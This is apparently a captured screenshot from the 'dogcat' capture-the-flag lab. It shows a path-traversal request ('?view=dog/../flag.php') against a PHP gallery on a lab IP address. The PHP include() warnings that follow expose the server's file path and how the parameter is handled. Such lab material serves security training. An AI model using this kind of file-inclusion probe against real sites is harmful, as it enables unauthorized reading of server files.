 10.10.255.104/?view=dog/../flag.php
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(dog/../flag.php.php): failed to open stream: No such file or directory in /var/www/html/index.php on line
24
Warning: include(): Failed opening 'dog/../flag.php.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24